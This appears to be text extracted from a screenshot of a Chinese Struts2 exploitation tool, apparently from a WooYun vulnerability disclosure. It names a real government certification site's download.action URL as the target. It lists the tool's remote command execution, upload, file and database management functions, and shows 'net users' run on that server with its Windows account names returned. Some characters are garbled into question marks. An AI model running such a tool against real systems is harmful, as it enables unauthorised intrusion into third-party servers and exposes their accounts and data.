 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://cma.cnca.cn/CMA_CertQuery/dt1/download.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
命令： net users 执行 回显
\\CNAS3650 ?????
-------------------------------------------------------------------------------
Administrator Guest netdept
SUPPORT_388945a0 wasmonitor wasuser
???????
www.wooyun.org